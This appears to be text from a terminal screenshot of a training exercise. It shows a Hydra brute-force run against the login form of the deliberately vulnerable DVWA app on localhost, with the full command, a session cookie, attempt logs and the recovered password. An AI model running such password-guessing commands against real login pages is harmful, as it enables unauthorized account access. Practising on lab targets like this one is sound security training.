 ┌──(user㉿dakuokkonen)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:userna
me=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/o
r password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 13:02:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost   login: admin   password: 01